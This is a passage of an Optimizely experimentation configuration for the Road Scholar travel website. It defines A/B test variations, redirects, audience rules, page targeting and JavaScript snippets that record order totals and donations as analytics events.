class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": 